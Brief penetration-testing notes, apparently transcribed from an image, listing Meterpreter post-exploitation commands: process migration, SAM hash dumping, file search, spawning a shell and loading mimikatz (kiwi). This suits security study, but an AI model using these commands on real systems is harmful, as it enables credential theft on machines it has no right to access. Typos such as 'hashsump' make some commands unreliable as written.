 Migrating to another process
For stability of the session, it's always good idea to migrate
metepreter to another process
meterpreter > migrate [process-pid]
Make sure you don't lose privileges when you migrate to
another process with lower privileges.
Dumping hashes from SAM database
meterpreter >  hashsump
searching for files inside the target
machine
meterpreter > search -f [file-name]
loading a command line shell
meterpreter > shell
loading a mimikatz
meterpreter > kiwi
When loading additional tool such as [kiwi] or [python] make
sure to use the [help] command to check for additional
commands that may have been added for the tool you loaded.